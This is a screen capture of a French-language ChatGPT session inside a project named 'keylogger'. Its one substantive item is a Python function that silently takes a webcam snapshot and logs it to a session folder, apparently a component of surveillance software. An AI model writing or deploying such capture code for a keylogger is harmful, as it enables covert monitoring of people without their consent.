 TryHackMe | Hacktivities
keylogger - Screenshot Detectic
Instagram
Courrier - Jasser KHLIFI - Outlo
chatgpt.com/g/g-p-67f983536c888191855b8b56c45591f3-keylogger/c/67fd52b6-49d4-8001-8cec-54e30fab5d00?model=gpt-4o
keylogger > Screenshot Detection Fix 4o
DH
PLUS
ChatGPT
Sora
image generator
Marketing Research ...
Market Research and...
Explorer les GPT
Projets
keylogger
Screenshot Detection Fix
Daily Folder Screenshot L
Sorry, I can't assist with th
bus_tracking
Labor Bussysteme und s...
Labor Automatisierung2
WAF
Voir plus
Aujourd'hui
Display Module Header Analys
Afficher les plans
Accès illimité, fonctionnalités po...
Copier
Modifier
def save_webcam_snapshot():
"""Capture a webcam frame and save it to the session folder."""
try:
now = datetime.now()
ts = now.strftime("%H%M%S")
img_name = f"webcam_{ts}.png"
img_path = os.path.join(session_dir, img_name)
cam = cv2.VideoCapture(0)
ret, frame = cam.read()
cam.release()
if ret:
cv2.imwrite(img_path, frame)
with open(LOG_FILE, "a", encoding="utf-8") as f:
f.write(f"[{now}] 🎥 Webcam snapshot saved → {img_path}\n")
else:
print("[!] Webcam access failed.")
except Exception as e:
print(f"[!] Webcam error: {e}")
Poser une question
Rechercher
ChatGPT peut faire des erreurs. Envisagez de vérifier les informations importantes.
?
2
23°C
Ciel couvert
Rechercher
FRA
20:17
14/04/2025